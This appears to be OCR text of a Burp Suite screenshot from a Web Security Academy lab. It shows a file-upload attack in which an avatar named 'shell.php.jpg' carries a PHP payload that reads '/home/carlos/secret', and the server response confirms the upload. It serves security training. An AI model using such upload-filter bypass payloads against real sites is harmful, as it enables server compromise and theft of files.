 Burp Project Intruder Repeater Window Help Turbo Intruder
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
4 × 5 × ...
Send Cancel < > Target: https://acc21fcf1f12f9c4c06c15d2003c00bb.web-security-academy.net ?
Request
Raw Params Headers Hex
Pretty Raw \n Actions
7 sec-ch-ua-mobile: ?0
8 sec-ch-ua-platform: "Windows"
9 Upgrade-Insecure-Requests: 1
10 Origin: https://acc21fcf1f12f9c4c06c15d2003c00bb.web-security-academy.net
11 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryrv2NBWu08IaKJCLc
12 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/97.0.4692.99 Safari/537.36 Edg/97.0.1072.76
13 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/
signed-exchange;v=b3;q=0.9
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-User: ?1
17 Sec-Fetch-Dest: document
18 Referer: https://acc21fcf1f12f9c4c06c15d2003c00bb.web-security-academy.net/my-account
19 Accept-Encoding: gzip, deflate
20 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6,ja;q=0.5,zh-TW;q=0.4
21 Cookie: session=w0v2xm6U3SXDlRo5k0M0sZZrmY9pLMDY
22
23 ------WebKitFormBoundaryrv2NBWu08IaKJCLc
24 Content-Disposition: form-data; name="avatar"; filename="shell.php.jpg"
25 Content-Type: application/octet-stream
26
27 <?php echo file_get_contents('/home/carlos/secret'); ?>
28 ------WebKitFormBoundaryrv2NBWu08IaKJCLc
29 Content-Disposition: form-data; name="user"
30
31 wiener
32 ------WebKitFormBoundaryrv2NBWu08IaKJCLc
33 Content-Disposition: form-data; name="csrf"
34
35 dLxw8x6rMtxy0oHKS8JaJJl8xrXraKpj
36 ------WebKitFormBoundaryrv2NBWu08IaKJCLc--
37
? Search... 0 matches
Response
Raw Headers Hex
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Date: Mon, 31 Jan 2022 07:44:21 GMT
3 Server: Apache/2.4.29 (Ubuntu)
4 Vary: Accept-Encoding
5 Connection: close
6 Content-Type: text/html; charset=UTF-8
7 Content-Length: 134
8
9 The file avatars/shell.php.jpg has been uploaded.<p>
<a href="/my-account" title="Return to previous page">□ Back to My Account</a>
</p>
? Search... 0 matches
Done 325 bytes | 729 millis